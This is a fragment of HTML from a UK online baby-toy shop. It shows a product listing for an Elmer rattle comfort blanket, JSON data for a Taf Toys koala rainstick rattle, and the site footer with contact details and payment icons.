<div class="grid-item large--one-fifth medium--one-third small--one-half sold-out">

  <a href="/collections/baby-rattles/products/rainbow-designs-elmer-comfort-blanket" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
          <div class="badge badge--sold-out"><span class="badge-label">Sold Out</span></div>
        

        
<div class="lazyload__image-wrapper no-js" style="max-width: 195px">
            <div style="padding-top:100.0%;">
              <img
                class="lazyload no-js"
                data-src="//kidsmagicland.co.uk/cdn/shop/files/Elmer-Comfort-Blanket-RBD-TOY46-main_{width}x.jpg?v=1686049558"
                data-widths="[125, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Rainbow Designs Elmer Rattle Comfort Blanket"
                >
            </div>
          </div>
          <noscript>
           <img src="//kidsmagicland.co.uk/cdn/shop/files/Elmer-Comfort-Blanket-RBD-TOY46-main_580x.jpg?v=1686049558"
             srcset="//kidsmagicland.co.uk/cdn/shop/files/Elmer-Comfort-Blanket-RBD-TOY46-main_580x.jpg?v=1686049558 1x, //kidsmagicland.co.uk/cdn/shop/files/Elmer-Comfort-Blanket-RBD-TOY46-main_580x@2x.jpg?v=1686049558 2x"
             alt="Rainbow Designs Elmer Rattle Comfort Blanket" style="opacity:1;">
         </noscript>

        
      </div>
    </div>

    <p>Rainbow Designs Elmer Rattle Comfort Blanket</p>

    
    
    
  


    
    <div class="product-item--price">
      <span class="h1 medium--left">
        
          <span class="visually-hidden">Regular price</span>
        
        





<small aria-hidden="true">£13<sup>99</sup></small>
<span class="visually-hidden">£13.99</span>

         
      </span></div>
      </a>
     
 

</div>

        
      
    
      
        
      
    
  </div>







  <script type="application/json" id="ProductJson-product-template">
    {"id":6633419210883,"title":"Taf Toys Koala Rainstick Rattle","handle":"taf-toys-koala-rainstick-rattle","description":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe Taf Toys Koala Rainstick Rattle provides soothing raindrop sounds that little ones will love.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith a plush koala and colourful ribbons for tactile exploration, the Taf Toys Koala Rainstick Rattle engages visual, auditory, and tactile senses making this ideal for young babies. It also allows for an easy grip of the transparent stick, offering an engaging visual experience to enhance the magical calm feeling you have while listening to the falling beads with those relaxing sounds.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIn addition, gripping, shaking, and tracking the beads develops coordination, engagement of mental skills, and building of fine and gross motor skills.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eTurn the Koala Rainstick rattle over and stimulate baby's senses with the vibrant trickling coloured beads and soothing raindrop sounds, which provide babies with hours of musical entertainment by imitating the gentle sound of rain.\u003c\/li\u003e\n\u003cli\u003eTaf Toys Koala Rainstick Rattle provides soothing, relaxing rain-like sounds every time you shake it.\u003c\/li\u003e\n\u003cli\u003eThe continuous shaking and gripping motions aid in the development of fine and gross motor skills\u003c\/li\u003e\n\u003cli\u003eThe soft baby colours, exciting rainlike sounds and textured colourful fabrics and labels of this sensory developmental rainstick rattle help to engage visual, auditory and tactile senses in babies and toddlers\u003c\/li\u003e\n\u003cli\u003eWith an easy-to-grip design, your baby can use the Koala Rattle easily, developing their grabbing abilities as they play.\u003c\/li\u003e\n\u003cli\u003eBaby-safe fabrics with BPA \u0026amp; phthalate free plastic make this a long-lasting toy your baby will love for years to come.\u003c\/li\u003e\n\u003cli\u003ePerfect for kids 0+ months and up.\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2021-09-10T18:47:18+01:00","created_at":"2021-09-10T18:47:17+01:00","vendor":"Taf Toys","type":"","tags":["Baby Rattles","Gifts","New Baby Gifts","Toys \u0026 Gifts"],"price":899,"price_min":899,"price_max":899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39514002489475,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Taf Toys Koala Rainstick Rattle","public_title":null,"options":["Default Title"],"price":899,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"0605566126357","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT.jpg?v=1631296039","\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT1.jpg?v=1631296039","\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT2.jpg?v=1631296039","\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT3.jpg?v=1631296039"],"featured_image":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT.jpg?v=1631296039","options":["Title"],"media":[{"alt":null,"id":20643496099971,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT.jpg?v=1631296039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT.jpg?v=1631296039","width":800},{"alt":null,"id":20643496132739,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT1.jpg?v=1631296039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT1.jpg?v=1631296039","width":800},{"alt":null,"id":20643496165507,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT2.jpg?v=1631296039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT2.jpg?v=1631296039","width":800},{"alt":null,"id":20643496198275,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT3.jpg?v=1631296039"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/kidsmagicland.co.uk\/cdn\/shop\/products\/TT3.jpg?v=1631296039","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eThe Taf Toys Koala Rainstick Rattle provides soothing raindrop sounds that little ones will love.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eWith a plush koala and colourful ribbons for tactile exploration, the Taf Toys Koala Rainstick Rattle engages visual, auditory, and tactile senses making this ideal for young babies. It also allows for an easy grip of the transparent stick, offering an engaging visual experience to enhance the magical calm feeling you have while listening to the falling beads with those relaxing sounds.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eIn addition, gripping, shaking, and tracking the beads develops coordination, engagement of mental skills, and building of fine and gross motor skills.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eTurn the Koala Rainstick rattle over and stimulate baby's senses with the vibrant trickling coloured beads and soothing raindrop sounds, which provide babies with hours of musical entertainment by imitating the gentle sound of rain.\u003c\/li\u003e\n\u003cli\u003eTaf Toys Koala Rainstick Rattle provides soothing, relaxing rain-like sounds every time you shake it.\u003c\/li\u003e\n\u003cli\u003eThe continuous shaking and gripping motions aid in the development of fine and gross motor skills\u003c\/li\u003e\n\u003cli\u003eThe soft baby colours, exciting rainlike sounds and textured colourful fabrics and labels of this sensory developmental rainstick rattle help to engage visual, auditory and tactile senses in babies and toddlers\u003c\/li\u003e\n\u003cli\u003eWith an easy-to-grip design, your baby can use the Koala Rattle easily, developing their grabbing abilities as they play.\u003c\/li\u003e\n\u003cli\u003eBaby-safe fabrics with BPA \u0026amp; phthalate free plastic make this a long-lasting toy your baby will love for years to come.\u003c\/li\u003e\n\u003cli\u003ePerfect for kids 0+ months and up.\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>
  

</div>




</div>

  </main>

  <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer small--text-center" role="contentinfo">
  <div class="wrapper">

    <div class="grid">

    

      


    <div class="grid-item small--one-whole two-twelfths">
      
        <h3>Quick links</h3>
      

      
        <ul>
          
            <li><a href="http://www.kidsmagicland.co.uk">Home</a></li>
          
            <li><a href="/pages/about-us">About Us</a></li>
          
            <li><a href="/pages/contactus">Contact Us</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-quarter">
      
        <h3>Important Readings</h3>
      

      
        <ul>
          
            <li><a href="/pages/terms-conditions">Terms & Conditions</a></li>
          
            <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/pages/delivery-information">Delivery Information</a></li>
          
            <li><a href="/pages/returns-policy">Returns & Refund Policy</a></li>
          
        </ul>

        
      </div>
    

      


    <div class="grid-item small--one-whole one-quarter">
      
        <h3>A 100% SECURE PAYMENT</h3>
      

      

            
              <p>Your credit card details are encrypted using the Secure Socket Layer protocol. We have no access to your details and do not keep them on the server.</p>
            


        
      </div>
    

      


    <div class="grid-item small--one-whole one-third">
      
        <h3>Newsletter</h3>
      

      
          <div class="site-footer__newsletter-subtext">
            
              <p>Promotions, new products and sales. Directly to your inbox.</p>
            
          </div>
          <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <label for="Email" class="visually-hidden">Email</label>
        <input type="email" value="" placeholder="Email Address" name="contact[email]" id="Email" class="input-group-field" aria-label="Email Address" autocorrect="off" autocapitalize="off">
      
        <span class="input-group-btn">
          <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">Sign Up</button>
        </span>

      </div>
  <input type="checkbox"value="" required/>  I have read and agree to the<a href="https://kidsmagicland.co.uk/pages/terms-conditions"> Terms of Use and Privacy Policy</a>
    
  </form>
</div>



        
      </div>
    

      


    <div class="grid-item small--one-whole one-half">
      
        <h3>Get in touch</h3>
      

      

            
              <p>Address: Unit 12 Ketlan Court, River Ln, Saltney, Chester CH4 8SB, United Kingdom</p><p>Email: info@kidsmagicland.co.uk</p><p>Phone number: +447729062818</p>
            


        
      </div>
    

  </div>

  

    <div class="grid">
    
      
      </div>
      <hr class="hr--small">
      <div class="grid">
      <div class="grid-item large--two-fifths">
          <ul class="legal-links inline-list">
              <li>
                &copy; 2026 <a href="/" title="">Kids Magic Land</a>
              </li>
              <li>
                <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a>
              </li>
          </ul>
      </div><div class="grid-item large--three-fifths large--text-right">
            <span class="visually-hidden">Payment icons</span>
            <ul class="inline-list payment-icons"><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li>
                  <svg class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li>
                  <svg class="icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li>
                  <svg class="icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li>
